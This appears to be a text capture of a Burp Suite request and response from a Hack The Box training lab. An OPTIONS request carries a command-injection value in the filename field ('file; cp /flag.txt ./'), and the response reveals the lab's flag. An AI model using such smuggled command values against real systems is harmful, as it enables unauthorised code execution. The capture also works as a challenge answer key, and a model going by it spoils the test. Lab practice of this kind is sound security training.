 Request
Pretty Raw Hex \n
1 OPTIONS /index.php HTTP/1.1
2 Host: 83.136.252.214:36738
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer: http://83.136.252.214:36738/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 32
12
13 filename=file%3b+cp+/flag.txt+./
Response
Pretty Raw Hex Render
File Manager
New File Name Reset
HTB{4lw4y5_c0v3r_4ll_v3rb5}
Available Files:
file
test.txt
flag.txt
testing.txt